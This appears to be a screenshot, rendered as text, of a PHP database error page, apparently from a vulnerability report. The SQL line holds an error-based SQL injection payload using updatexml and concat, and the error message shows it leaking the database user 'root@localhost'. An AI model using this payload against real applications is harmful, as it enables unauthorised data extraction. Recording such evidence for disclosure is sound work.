 PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: '~root@localhost~'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
Error SQL SELECT MAX(`id`)+updatexml(1,concat(0x7e,user(),0x7e),1) from users#`) AS tp_max FROM `users` LIMIT 1